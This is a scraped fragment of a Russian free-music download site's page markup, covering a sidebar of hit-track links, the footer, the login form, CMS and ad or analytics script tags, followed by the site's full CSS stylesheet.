		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Хиты 2018 - Баста - Папа What&#039;s Up" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Хиты 2018 </div>
		<div class="ps-name nowrap">Баста - Папа What's Up</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/hity-2018/5278-hity-2018-banderos-kolambiya-pikcherz-ice-golden-love-remix.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Хиты 2018 - Банд&#039;эрос - Коламбия Пикчерз (Ice &amp; Golden Love Remix)" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Хиты 2018 </div>
		<div class="ps-name nowrap">Банд'эрос - Коламбия Пикчерз (Ice & Golden Love Remix)</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/hity-2019/5277-hity-2019-infiniti-posledniy-raz.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Хиты 2019 - Инфинити - Последний Раз" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Хиты 2019 </div>
		<div class="ps-name nowrap">Инфинити - Последний Раз</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/hity-2019/5276-hity-2019-jony-lali.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Хиты 2019 - Jony - Лали" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Хиты 2019 </div>
		<div class="ps-name nowrap">Jony - Лали</div>
	</div>	
</a>
                  </div>
               </aside>
               <!-- END SIDE-RIGHT -->
            </div>
            <!-- END COLS -->
            <footer class="footer fx-row">
               <div class="footer-text fx-1">
                  Все права защищены, 2018, MP3talks.ru - Слушайте и скачивайте бесплатную музыку! 
                  <br><br> Администрация не несет ответственности за размещенные пользователями нелегальные материалы! Любой аудио файл будет удален по требованию правообладателя. Все файлы проверены, вирусов нет. Наш плеер поддерживает все устройтва на Андроид и IOS (Iphone, Айпад). <br>
                      
                   <br> По всем вопросам пишите на: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6100050c080f210c115215000d0a124f1314">[email&#160;protected]</a>.  <a href="/message.pdf" target="_blank">Обращение к пользователям</a>
                   
               </div>
               <div class="footer-counter" style="display:none;">
                  <img src="/templates/mp3talks/images/count.png" alt="" />
                  <!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
                     document.write('<a href="//www.liveinternet.ru/click" '+
                     'target="_blank"><img src="//counter.yadro.ru/hit?t50.6;r'+
                     escape(document.referrer)+((typeof(screen)=='undefined')?'':
                     ';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
                     screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
                     ';h'+escape(document.title.substring(0,150))+';'+Math.random()+
                     '" alt="" title="LiveInternet" '+
                     'border="0" width="31" height="31"><\/a>')
                  </script><!--/LiveInternet-->
               </div>
            </footer>
            <!-- END FOOTER -->
         </div>
         <!-- END WRAP-CENTER -->
      </div>
      <!-- END WRAP -->
      <!--noindex-->


	<div class="login-box" id="login-box" title="Авторизация">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запоминать меня</label> 
			</div>
			<div class="lb-lnk fx-row">
				<a href="https://mp3talks.ru/index.php?do=lostpassword">Забыли пароль?</a>
				<a href="/?do=register" class="log-register">Регистрация</a>
			</div>
		</form>
	
		
		
		
		
		
		
	
	</div>

<!--/noindex-->
      <link href="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/editor/jscripts/froala/fonts/font-awesome.css,engine/editor/jscripts/froala/css/editor.css,engine/editor/css/default.css&amp;v=25" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=25"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/masha/masha.js,engine/skins/codemirror/js/code.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/ru.js&amp;v=25" defer></script>
      <script src="/templates/mp3talks/js/libs.js"></script>
      <script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '72bc3acfe72771eaf62e2b6b35f2b582658a9670';
var dle_group      = 5;
var dle_skin       = 'mp3talks';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'ru',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imagePaste: false,
        imageUpload: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {
			
			    response = JSON.parse(response);
			  
			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {
		
					$img.parent().attr('href', response.flink);
		
				  } else {
		
					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );
					
				  }
				}
			  
			}
			
		});

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();
});
//-->
</script>

<script>
    (function(i, s, o, g, r, a, m) {
        i[r] = i[r] || function() {(i[r].q = i[r].q || []).push(arguments)};
        a = s.createElement(o),m = s.getElementsByTagName(o)[0]; a.async = 1;
        a.src = g; m.parentNode.insertBefore(a, m)
    })(window, document, 'script', 'https://opaplay.ru/nPjL23oOqX.js', 'serious');
    serious({"exclusions":["YaBrowser"]}, 'init');
</script>


   <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9df4cc3308314d6283e1df00328bf86b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://mp3talks.ru/templates/mp3talks/style/styles.css
body_size: 11782
content:
*{
    background:0 0;
    margin:0;
    padding:0;
    outline:none;
    border:0;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box
}
ol,ul{
    list-style:none
}
blockquote,q{
    quotes:none
}
table{
    border-collapse:collapse;
    border-spacing:0
}
input,select{
    vertical-align:middle
}
article,aside,figure,figure img,hgroup,footer,header,nav,section,main{
    display:block
}
img{
    max-width:100%;
    border-radius:3px
}
.clr{
    clear:both
}
.clearfix:after{
    content:"";
    display:table;
    clear:both
}
html{
    font-size:14px
}
body{
    font:14px GothamProRegular,Tahoma,Geneva,sans-serif;
    line-height:normal;
    padding:0;
    margin:0;
    color:#222;
    background-color:#525560;
    min-height:100%;
    width:100%;
    font-weight:400;
}
a{
    color:#222;
    text-decoration:none
}
a:hover,a:focus{
    color:#855C6B;
    text-decoration:none
}
h1,h2,h3,h4,h5{
    font-weight:700;
    font-size:18px
}
button,textarea,input[type=text],input[type=password]{
    appearance:none;
    -webkit-appearance:none;
    font-size:16px
}
.button,.btn,.pagi-load a,.up-second li a,.usp-edit a,.qq-upload-button,button:not(.color-btn):not([class*=fr]),html input[type=button],input[type=reset],input[type=submit],.meta-fav a,.usp-btn a{
    display:inline-block;
    text-align:center;
    padding:0 30px;
    height:40px;
    line-height:40px;
    border-radius:10px;
    cursor:pointer;
    background-color:#855C6B;
    color:#fff;
    font-size:14px;
    font-weight:700
}
.button:hover,.btn:hover,.up-second li a:hover,.usp-edit a:hover,.qq-upload-button:hover,.pagi-load a:hover,.usp-btn a:hover,button:not(.color-btn):hover,html input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover,.meta-fav a:hover{
    background-color:#855C6B;
    color:#fff
}
button:active,input[type=button]:active,input[type=submit]:active{
    box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.1)
}
input[type=text],input[type=password]{
    display:block;
    width:100%;
    height:40px;
    line-height:40px;
    padding:0 15px;
    background-color:#e4e4e4;
    color:#222;
    border-radius:4px;
    box-shadow:none;
    border:0
}
input[type=text]:focus,input[type=password]:focus{
}
input::-webkit-input-placeholder{
    color:#222;
    opacity:.5
}
input::-moz-placeholder{
    color:#222;
    opacity:.5
}
input:-moz-placeholder{
    color:#222;
    opacity:.5
}
input:-ms-input-placeholder{
    color:#222;
    opacity:.5
}
input:focus::-webkit-input-placeholder{
    color:transparent
}
input:focus::-moz-placeholder{
    color:transparent
}
input:focus:-moz-placeholder{
    color:transparent
}
input:focus:-ms-input-placeholder{
    color:transparent
}
select{
    height:40px;
    border:1px solid #e3e3e3;
    background-color:#e4e4e4;
    color:#222
}
textarea{
    display:block;
    width:100%;
    padding:15px;
    overflow:auto;
    vertical-align:top;
    resize:vertical;
    height:90px;
    background-color:#e4e4e4;
    color:#222;
    border-radius:4px;
    box-shadow:none;
    border:0
}
.img-box,.img-wide,.img-square,.img-resp,.img-resp-vert,.img-resp-sq,.img-fit{
    overflow:hidden;
    position:relative;
    background-color:#222
}
.img-resp{
    padding-top:57%
}
.img-resp-vert{
    padding-top:124%
}
.img-resp-sq{
    padding-top:100%
}
.img-box img,.img-square img,.img-resp img,.img-resp-vert img,.img-resp-sq img{
    width:100%;
    min-height:100%;
    display:block
}
.img-resp img,.img-resp-vert img,.img-resp-sq img{
    position:absolute;
    left:0;
    top:0
}
.img-wide img{
    width:100%;
    display:block
}
.img-fit img{
    width:100%;
    height:100%;
    object-fit:cover
}
.nowrap{
    white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis
}
.fx-row,#dle-content{
    display:-ms-flexbox;
    display:-webkit-flex;
    display:flex;
    -ms-flex-wrap:wrap;
    -webkit-flex-wrap:wrap;
    flex-wrap:wrap;
    -ms-flex-pack:justify;
    -webkit-justify-content:space-between;
    justify-content:space-between
}
.fx-col{
    display:-ms-flexbox;
    display:-webkit-flex;
    display:flex;
    -ms-flex-direction:column;
    -webkit-flex-direction:column;
    flex-direction:column
}
.fx-center{
    -ms-flex-pack:center;
    -webkit-justify-content:center;
    justify-content:center
}
.fx-middle{
    -ms-flex-align:center;
    -webkit-align-items:center;
    align-items:center
}
.fx-start{
    -webkit-justify-content:flex-start;
    justify-content:flex-start
}
.fx-first{
    -ms-flex-order:-1;
    -webkit-order:-1;
    order:-1
}
.fx-last{
    -ms-flex-order:10;
    -webkit-order:10;
    order:10
}
.fx-1{
    -ms-flex-preferred-size:0;
    flex-basis:0;
    -webkit-box-flex:1;
    -ms-flex-positive:1;
    flex-grow:1;
    max-width:100%;
    min-width:50px
}
@font-face{
    font-family:gothamproregular;
    src:url(../fonts/GothamProRegular/GothamProRegular.eot);
    src:url("../fonts/GothamProRegular/GothamProRegular.eot?#iefix")format("embedded-opentype"),url("../fonts/GothamProRegular/GothamProRegular.woff") format("woff"),url("../fonts/GothamProRegular/GothamProRegular.ttf") format("truetype");
    font-style:normal;
    font-weight:400
}
@font-face{
    font-family:gothamproregular;
    src:url(../fonts/GothamProBold/GothamProBold.eot);
    src:url("../fonts/GothamProBold/GothamProBold.eot?#iefix")format("embedded-opentype"),url("../fonts/GothamProBold/GothamProBold.woff") format("woff"),url("../fonts/GothamProBold/GothamProBold.ttf") format("truetype");
    font-style:normal;
    font-weight:700
}
b,strong,h1,h2,h3,h4,h5,.fw700{
    font-weight:700
}
.fw300{
    font-weight:300
}
.ttu{
    text-transform:uppercase
}
.icon-left .fa{
    margin-right:10px
}
.hover-mask,.album-item,.ps-item{
    transition:color .2s,background-color .2s,opacity .2s
}
#dle-content>*:not(.album-item){
    width:100%
}
.wrap{
    min-width:320px;
    overflow:hidden;
    position:relative
}
.wrap-center{
    max-width:1366px;
    margin:0 auto;
    position:relative;
    z-index:20;
    background-color:#fff
}
.header{
    height:70px
}
.logo{
    width:255px;
    background-color:#855C6B;
    display:block
}
.login-box-wr{
    width:230px;
    background-color:#D3DABA;
}
.h-main{
    calc(100%-460px);
    padding:15px 30px
}
.cols{
}
.side-left{
    width:255px;
    color:#000;
    background-color:#D3DABA;
}
.side-right{
    width:230px;
    background-color:#D3DABA;
}
.main{
    min-height:100vh;
    padding:30px
}
.footer{
    background:#19283f url(../images/logo.png) left center no-repeat;
    padding:30px 15px 15px 260px;
    color:#fff;
    min-height:70px;
    background-blend-mode:overlay
}
#gotop{
    position:fixed;
    width:50px;
    height:50px;
    line-height:46px;
    right:10px;
    bottom:10px;
    cursor:pointer;
    font-size:20px;
    z-index:9998;
    display:none;
    opacity:1;
    background-color:#fff;
    color:#222;
    border-radius:50%;
    text-align:center;
    box-shadow:0 1px 4px rgba(0,0,0,.2)
}
.search-box{
    width:325px;
    position:relative
}
.search-box input#story,.search-box input#story:focus{
    width:100%;
    height:40px;
    line-height:40px;
    border-radius:20px;
    background-color:#fff;
    padding-right:60px;
    box-shadow:inset 0 0 0 2px #e3e8e9
}
.search-box button{
    position:absolute;
    right:0;
    top:0;
    color:#855C6B!important;
    background-color:transparent!important;
    padding:0!important;
    width:50px
}
.letter-box{
}
.letter-item{
    cursor:pointer;
    display:inline-block;
    height:40px;
    line-height:40px;
    margin-left:12px;
    font-size:16px;
    position:relative;
    z-index:888
}
.hidden-menu{
    width:270px;
    padding:15px 5px 5px 15px;
    background-color:#fff;
    position:absolute;
    right:-15px;
    top:100%;
    box-shadow:0 0 40px rgba(0,0,0,.1);
    display:none
}
.hidden-menu a{
    display:block;
    width:40px;
    text-align:center;
    height:40px;
    line-height:38px;
    border:1px solid #e3e3e3;
    float:left;
    margin-right:10px;
    margin-bottom:10px;
    border-radius:3px
}
.login-box-wr{
    line-height:40px;
    position:relative;
    padding:15px 70px 15px 15px;
    text-align:right
}
.login-ava{
    width:40px;
    height:40px;
    border-radius:50%;
    position:absolute;
    right:15px;
    top:15px;
    display:block
}
.login-name:hover{
    text-decoration:underline;
    cursor:pointer
}
.login-btns{
    margin-right:-55px
}
.login-btns .btn{
    width:100%
}
.hidden-log{
    display:none
}
.login-box{
    background-color:#fff;
    padding:20px;
    display:none
}
.lb-user{
    margin:-20px -20px 20px;
    padding:20px;
    background-color:#f6f6f6;
    display:flex;
    flex-flow:row wrap;
    justify-content:center;
    align-items:center
}
.lb-ava{
    width:80px;
    height:80px;
    border-radius:50%;
    margin-right:20px
}
.lb-name div{
    font-size:18px
}
.lb-name a{
    margin-top:10px
}
.lb-menu a{
    display:block;
    line-height:30px;
    padding:0 10px;
    background-color:#f6f6f6
}
.lb-menu a:hover,.lb-menu a:hover .fa{
    background-color:#855C6B;
    color:#fff
}
.lb-menu a .fa{
    color:#855C6B
}
.login-box input[type=text],.login-box input[type=password],.login-box button,.lb-check{
    display:block;
    margin-bottom:20px;
    width:100%
}
.lb-check input{
    display:none
}
.lb-check input+label:before{
    width:14px;
    height:14px;
    margin-right:7px;
    cursor:pointer;
    position:relative;
    top:3px;
    border-radius:3px;
    border:1px solid #ccc;
    content:"";
    background-color:#f6f6f6;
    display:inline-block
}
.lb-check input:checked+label:before{
    background-color:#e5050b
}
.lb-soc{
    margin:20px -20px -20px;
    padding:20px;
    background-color:#f6f6f6;
    text-align:center
}
.lb-soc a{
    display:inline-block;
    margin:10px 3px 0;
    vertical-align:top
}
.lb-soc img{
    display:block;
    width:30px;
    height:30px;
    border-radius:15px
}
.side-left a{
    color:#000
}
.side-bt{
    margin-bottom:30px
}
.side-bt .fa{
    color:#855C6B
}
.side-box{
    padding:30px 15px
}
.side-right .side-box+.side-box{
    border-color:#ccc
}
.side-nav li>a{
    display:block;
    padding-left:25px;
    position:relative
}
.side-nav li+li{
    margin-top:15px
}
.side-nav .fa{
    position:absolute;
    left:0;
    top:0
}
.side-nav .fa+span{
    opacity:.7
}
.side-nav li a:hover .fa+span{
    opacity:1
}
.desc-title{
    margin-bottom:18px;
    font-size:16px
}
.side-desc{
    font-size:12px;
    line-height:1.5;
    opacity:.7
}
.side-desc a{
    text-decoration:underline
}
.site-desc a:hover{
    text-decoration:none
}
.ps-item{
}
.ps-item+.ps-item{
    margin-top:10px
}
.ps-img{
    width:40px;
    height:40px;
    border-radius:25%
}
.ps-desc{
    width:calc(100% - 55px);
    font-size:12px
}
.ps-name{
    margin-top:3px;
    font-size:12px
}
.side-artists .ps-name{
    display:none
}
.lcomm+.lcomm{
    margin-top:15px
}
.ltext{
    font-size:12px
}
.llink{
    opacity:.5;
    margin-top:2px;
    font-size:10px;
    display:block
}
.sect+.sect{
    margin-top:15px
}
.sect-title{
    margin-bottom:30px;
    font-size:1.5rem
}
.sect-title a{
    color:#855C6B;
    margin-left:15px;
    display:inline-block;
    vertical-align:top;
    font-weight:400;
    text-transform:none;
    font-size:14px;
    margin-top:4px
}
.sect-title a:hover{
    text-decoration:underline
}
.play-items{
    width:49%;
    margin-bottom:15px
}
.speedbar{
    color:#888;
    font-size:12px;
    margin:-25px 0 30px
}
.album-item{
    display:block;
    width:18.5%;
    margin-bottom:15px
}
.album-title{
    height:2.2rem;
    line-height:1.1rem;
    font-size:1rem;
    overflow:hidden;
    margin-top:15px
}
.hover-mask{
    position:absolute;
    left:0;
    right:0;
    top:0;
    bottom:0;
    z-index:10;
    color:#fff;
    background-color:rgba(45,148,233,.7);
    opacity:0
}
.hover-mask-box:hover .hover-mask{
    opacity:1
}
.hover-mask .fa-play{
    line-height:50px;
    font-size:18px;
    padding-left:2px;
    box-shadow:inset 0 0 0 2px #fff;
    border-radius:50%;
    height:50px;
    width:50px;
    text-align:center
}
.downl{
    text-align:right;
    font-size:.8rem;
    opacity:.7;
    width:24px;
    margin-left:8px;
    float:right
}
.downl .fa{
    color:#444;
    line-height:31px;
    padding-left:1px;
    box-shadow:inset 0 0 0 2px #909394;
    border-radius:50%;
    height:30px;
    width:30px;
    text-align:center
}
.downl:hover .fa{
    color:#fa050d;
    background-color:#f2f6f8
}
.downl .fa:hover{
    color:#fa050d;
    line-height:31px;
    padding-left:1px;
    box-shadow:inset 0 0 0 2px #fa050d;
    border-radius:50%;
    height:30px;
    width:30px;
    text-align:center
}
.p-right{
    text-align:right;
    font-size:.8rem;
    opacity:.7;
    width:35px;
    float:right
}
.main-news-play{
    position:absolute;
    width:135px;
    height:135px;
    left:10px;
    top:12px;
    cursor:pointer
}
.main-news-play .fa{
    color:#855C6B;
    line-height:40px;
    padding-left:100px;
    box-shadow:inset 0 0 0 0 #855C6B;
    border-radius:50%;
    height:100px;
    width:100px;
    text-align:center
}
.play-desc:hover .play-left{
    text-decoration:underline
}
.main-news-play:hover .fa{
    color:#fff;
    background-color:#855C6B
}
.show-player .main-news-play .fa{
    color:#fff;
    background-color:#855C6B;
    padding-left:0
}
.play-item{
    padding:10px 15px;
    line-height:30px;
    padding-left:74px;
    position:relative
}
.play-item:nth-child(2n+1){
    background-color:#ebf2f8
}
.play-item .track-nameq{
    display:inline
}
.play-desc{
    display:block;
    margin-left:8px
}
.nogog{
    white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis;
    line-height:16px;
    font-size:1rem
}
.track-namew{
    opacity:.5;
    font-size:1rem
}
.main-news-image{
    position:absolute;
    width:30px;
    height:30px;
    left:42px;
    top:11px;
    margin-left:3px
}
.play-right{
    text-align:right;
    font-size:.8rem;
    opacity:.7;
    width:30%;
    float:right
}
.play-left{
    font-size:1rem;
    width:68%;
    float:left
}
.play-ctrl{
    position:absolute;
    width:30px;
    height:30px;
    left:10px;
    top:10px;
    cursor:pointer
}
.play-ctrl .fa{
    color:#855C6B;
    line-height:30px;
    padding-left:4px;
    z-index:99999;
    box-shadow:inset 0 0 0 2px #855C6B;
    border-radius:50%;
    height:30px;
    width:30px;
    text-align:center
}
.play-desc:hover .play-left{
    text-decoration:underline;
    z-index:99999
}
.play-ctrl:hover .fa{
    color:#fff;
    background-color:#855C6B;
    z-index:99999
}
.show-player .play-ctrl .fa{
    color:#fff;
    background-color:#855C6B;
    padding-left:0;
    z-index:99999
}
.item-player{
    width:100%;
    padding:5px 10px;
    position:fixed;
    left:0;
    bottom:0;
    z-index:99999;
    background-color:#855C6B;
    color:#fff;
    box-shadow:0 -5px 11px 0 rgba(0,0,0,.05)
}
.audioplayer{
    position:relative;
    max-width:830px;
    margin:0 auto
}
.audioplayer audio{
    display:none
}
.audioplayer-playpause{
    width:50px;
    margin-right:30px
}
.audioplayer-time{
    margin-right:30px;
    font-size:14px
}
.audioplayer-time-duration,.audioplayer-volume{
    margin-left:30px;
    margin-right:0
}
.audioplayer-bar{
    -ms-flex-preferred-size:0;
    flex-basis:0;
    -webkit-box-flex:1;
    -ms-flex-positive:1;
    flex-grow:1;
    max-width:100%;
    min-width:50px;
    background-color:#111;
    height:20px;
    border-radius:10px;
    position:relative
}
.audioplayer-bar-loaded,.audioplayer-bar-played{
    position:absolute;
    left:0;
    top:0;
    height:100%;
    border-radius:10px;
    background-color:rgba(0,0,0,.1)
}
.audioplayer-bar-played{
    z-index:10;
    background-color:#fad02e
}
.audioplayer-playpause a,.audioplayer-volume-button a{
    overflow:hidden;
    width:40px;
    height:40px;
    line-height:40px;
    text-indent:-9999px;
    position:relative;
    background-color:#222;
    border-radius:50%;
    display:block
}
.audioplayer-playpause a:before,.audioplayer-volume-button a:before{
    display:block;
    width:40px;
    height:40px;
    line-height:40px;
    text-align:center;
    border-radius:20px;
    color:#fff;
    position:absolute;
    left:0;
    top:0;
    content:"\f04c";
    font-family:fontawesome;
    font-size:18px;
    text-indent:0
}
.audioplayer-stopped .audioplayer-playpause a:before{
    content:"\f04b";
    left:3px
}
.audioplayer-volume-button a:before{
    content:"\f028"
}
.audioplayer-muted .audioplayer-volume-button a:before{
    content:"\f026"
}
.audioplayer-volume{
    position:relative
}
.audioplayer-volume-adjust{
    width:40px;
    height:100px;
    background-color:#222;
    position:absolute;
    right:0;
    bottom:100%;
    display:none
}
.audioplayer-volume-adjust>div{
    width:10px;
    height:70px;
    border-radius:5px;
    position:relative;
    left:15px;
    top:15px;
    background-color:#111;
    cursor:pointer
}
.audioplayer-volume-adjust>div>div{
    width:10px;
    border-radius:5px;
    background-color:#fad02e;
    position:absolute;
    left:0;
    bottom:0
}
.audioplayer-volume-button{
    position:relative
}
.audioplayer-volume:hover .audioplayer-volume-adjust{
    display:block
}
.audioplayer-playpause a:hover,.audioplayer-volume-button a:hover{
    background-color:#fad02e
}
.bottom-nav{
    line-height:46px;
    text-align:center;
    margin-top:50px;
    font-size:14px
}
.pagi-nav{
    max-width:100%;
    display:inline-block
}
.pagi-nav>span{
    display:inline-block
}
.pprev,.pnext{
}
.pprev{
}
.pnext a,.pprev a,.pprev>span,.pnext>span{
    display:block;
    width:46px;
    text-align:center
}
.navigation{
    text-align:center
}
.navigation a,.navigation span,.pnext a,.pprev a,.pprev>span,.pnext>span{
    display:inline-block;
    padding:0 5px;
    min-width:46px;
    background-color:#fff;
    margin:0 5px;
    border-radius:23px;
    margin-top:10px;
    box-shadow:inset 0 0 0 1px rgba(0,0,0,.1)
}
.navigation span,.pagi-nav a:hover{
    background-color:#855C6B;
    color:#fff
}
.navigation span.nav_ext{
    background-color:#fff;
    color:#ccc
}
.pagi-nav a:hover{
    background-color:#855C6B;
    color:#fff
}
.dle-comments-navigation .pagi-nav{
    margin-bottom:0
}
.footer-text{
    opacity:.7;
    font-size:12px;
    margin-right:15px
}
.fcols{
    margin-bottom:30px
}
.fright{
    position:relative
}
.fleft{
    width:250px;
    margin-right:30px;
    text-align:center
}
.fimg{
    width:250px;
    height:250px;
    position:relative
}
.fimg img{
    width:100%;
    height:100%;
    object-fit:cover
}
.fright h1{
    font-size:22px;
    margin-bottom:15px;
    font-weight:400;
    padding-right:170px;
    word-break:break-all
}
.fright h1>span{
    display:block;
    font-size:18px;
    margin-bottom:5px;
    color:#855C6B
}
.fright h1 a{
    margin-left:15px
}
.mrating{
    position:absolute;
    right:0;
    top:-5px
}
.fimg>a{
    display:block;
    position:absolute;
    right:0;
    top:0;
    width:30px;
    height:30px;
    text-align:center;
    line-height:30px;
    color:#fff;
    font-size:24px
}
.slice{
    overflow:hidden;
    position:relative;
    transition:height .2s
}
.slice-masked:before{
    content:'';
    position:absolute;
    z-index:1;
    bottom:0;
    left:0;
    right:0;
    height:120px;
    pointer-events:none;
    background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0%,#fff 100%);
    background:linear-gradient(to bottom,rgba(255,255,255,0) 0%,#fff 100%)
}
.slice-btn{
    margin:15px 0 0
}
.slice-btn span{
    display:inline-block;
    cursor:pointer;
    text-decoration:underline;
    color:#855C6B
}
.mt{
    margin-top:30px
}
.mbs{
    margin-bottom:15px
}
.finfo{
}
.finfo li{
    position:relative;
    padding:10px 10px 10px 180px
}
.finfo li:nth-child(2n+1){
    background-color:#ebf2f8
}
.finfo li>span:first-child{
    position:absolute;
    left:10px;
    top:11px;
    opacity:.6;
    font-size:12px
}
.finfo a{
    color:#855C6B;
    text-decoration:underline
}
.ffav{
    position:absolute;
    top:10px;
    right:25px;
    cursor:pointer;
    font-size:14px
}
.ffav a{
    display:block;
    height:40px;
    line-height:40px;
    padding:0 15px;
    border-radius:20px;
    box-shadow:inset 0 0 0 2px #fff;
    color:#fff
}
.fbtns{
    background-color:#855C6B;
    color:#fff;
    font-size:0;
    position:relative
}
.fplay,.fdl{
    display:inline-block;
    vertical-align:top;
    height:60px;
    line-height:60px;
    cursor:pointer;
    width:auto;
    font-size:18px;
    color:#fff;
    padding:0 30px 0 100px;
    border-right:2px solid #fff!important;
    position:relative;
    text-align:left;
    border:0;
    transition:all .2s linear
}
.fdl:hover,.fplay:hover{
    background-color:#855C6B;
    color:#fff
}
.fdl .fa,.fplay .fa{
    position:absolute;
    left:30px;
    top:10px;
    z-index:10;
    line-height:40px;
    font-size:16px;
    width:40px;
    height:40px;
    text-align:center;
    border-radius:50%;
    box-shadow:inset 0 0 0 2px #fff;
    color:#fff
}
.fplay .fa{
    padding-left:2px
}
.show-player .fplay .fa{
    padding-left:0
}
.show-player .fplay{
    animation:flash .3s infinite linear alternate
}
@keyframes flash{
    from{
        background-color:#855C6B
    }
    to{
        background-color:#855C6B
    }
}
